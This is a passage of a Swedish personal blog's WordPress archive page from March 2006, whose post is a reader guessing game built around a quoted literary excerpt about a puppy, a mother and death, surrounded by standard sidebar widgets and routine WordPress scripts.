		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2006/04">apr &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>3 mars 2006</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-1423 post type-post status-publish format-standard hentry category-bloggen entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2006/03/ojulkalenden-med-sin-hemlisbloggare.html">Ojulkalenden med sin hemlisbloggare</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2006/03'>3 mars 2006 09:44</a></span></span>		</div>
		<div class="post-content">
			<p>Ojulkalendern trivs här på www.lotten.se. Dags att gissa! Våga er på en gissning även om ni bara får fram ”det känns lite som &#8230;”.</p>
<p>Jag skriver alltså här (med röda bokstäver) som om jag vore någon annan – en hemlisbloggare som ni kan identifiera genom att se på stil och &#8230; eller &#8230; innehåll. Man vet inte om det är en död eller en levande, man vet inte om det är en författare eller en fiktiv person. Dessutom kanske jag har ändrat innehållet så att det passar i nutid. Fast bara kanske. Gissa hur många gånger ni vill och hur fel ni vill – och vinn en av de tre bloggtröjorna (se i högermarginalen).</p>
<p>Kom igen nu, vem är detta?</p>
<blockquote><p><span style="color: #cc0000;">Jag är säker på att valpen skulle ha kunnat lära sig att inte skita på järnkaminen. Det är nånting sjukt med alla som tar bort det man har. Han satte sig på tidningshögen och liksom inte jämrade sig högt. Från valpens ögon droppade var. Jag försökte öppna ögonen, och lyckades. Fåglarna hade hunnit före mig, ögonen var uthackade.</span></p>
<p><span style="color: #cc0000;">Alltså.</span></p>
<p><span style="color: #cc0000;">Jag gick över åsen ner mot stranden. Jag måste besinna mig. Man måste alltid besinna sig.</span></p>
<p><span style="color: #cc0000;">Mamma var inte en som klappade eller strök på nån i onödan. Hon höll godisbiten tätt intill min mun. Hon tog inte bort sin hand, väntade bara. Jag ska alltid minnas det. Jag kommer ihåg hur hon såg ut. Och till sist förstod jag vad jag skulle göra: jag skilde på mina läppar, och med den yttersta spetsen av tungan rörde jag vid godisbitens sträva brottyta. </span></p>
<p><span style="color: #cc0000;">Ingen storm längre. Når det var storm flög duvorna långsamt förbi mitt fönster, drivna bakåt av vinden, såg på mig med sina små vemodiga leenden, viskade nästan ljudlöst.</span></p>
<p><span style="color: #cc0000;">Minns du oss, sa de. Vi försöker än, har inte gett upp. Så fördes de bakåt av stormen, men flög.</span></p>
<p><span style="color: #cc0000;">Nu andas havet.</span></p>
<p><span style="color: #cc0000;">Så kanske döden blir till sist: inte den som kommer i livet, utan den till sist. Som när mamma byter lakan och det känns torrt och varmt igen, fåglarna sover, snöljuset värmer, och jag kan somna. </span></p></blockquote>
<p>Facit kommer <span style="font-weight: bold;">inte</span> runt midnatt som vanligt, utan <span style="font-weight: bold;">någon gång under lördagen!</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2006/03/ojulkalenden-med-sin-hemlisbloggare.html" data-a2a-title="Ojulkalenden med sin hemlisbloggare"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2006%2F03%2Fojulkalenden-med-sin-hemlisbloggare.html&amp;linkname=Ojulkalenden%20med%20sin%20hemlisbloggare" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2006%2F03%2Fojulkalenden-med-sin-hemlisbloggare.html&amp;linkname=Ojulkalenden%20med%20sin%20hemlisbloggare" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2006/03/ojulkalenden-med-sin-hemlisbloggare.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>48 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769169992&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>